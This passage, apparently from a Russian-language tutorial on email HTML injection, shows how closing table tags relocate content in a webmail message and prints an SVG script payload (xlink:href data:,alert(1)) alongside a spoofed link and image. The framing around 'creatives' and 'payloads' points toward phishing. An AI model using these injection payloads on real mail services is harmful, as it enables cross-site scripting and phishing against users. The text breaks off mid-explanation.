 1) Мы можем переместить рабочую область в начало письма
2) Мы можем удалить все что идет после креатива
Теперь нам нужна полезная нагрузка - тее кликабельна ссылка или прочие
ништяки.
Конечная ссылка
Что бы объяснить,  я сделаю проще:
</tbody></table></td></tr>тест<a href="//google.net"><img src="//avt-
24.foto.mail.ru/mail/adfsdf/_avatarbig?456456546"></a>тест<svg>
<script/xlink:href="data:,alert(1)
Ссылка на картинку
Давайте разберем по кускам:
1) </tbody></table></td></tr>
С этим мы знакомы, с помощью него в данном письме уходим в начало
2) <svg><script/xlink:href="data:,alert(1)